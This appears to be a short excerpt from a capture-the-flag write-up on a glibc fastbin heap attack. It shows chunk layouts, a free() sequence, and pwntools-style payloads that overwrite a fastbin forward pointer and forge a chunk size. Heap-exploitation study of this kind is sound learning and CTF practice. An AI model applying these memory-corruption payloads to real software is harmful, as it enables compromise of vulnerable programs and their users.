 chunk 0 0x31
chunk 1 0x31
chunk 2 0x31
chunk 3 0x31
chunk 4 0x91
Fastbin
chunk 2 0x31
chunk 1 0x31
free(1) # main_arena -> chunk 1
free(2) # main_arena -> chunk 2 -> chunk 1
chunk 0 0x31
chunk 1 0x31
chunk 2 0x31
chunk 3 0x31
chunk 4 0x91
Fastbin
chunk 2 0x31
chunk 4 0x31
# replace chunk 2 fd address to chunk 4
payload  = p64(0)*5
payload += p64(0x31)
payload += p64(0)*5
payload += p64(0x31)
payload += p8(0xc0)
fill(0, payload)
# replace chunk 4 size from 0x91 to 0x31
payload  = p64(0)*5
payload += p64(0x31)
fill(3, payload)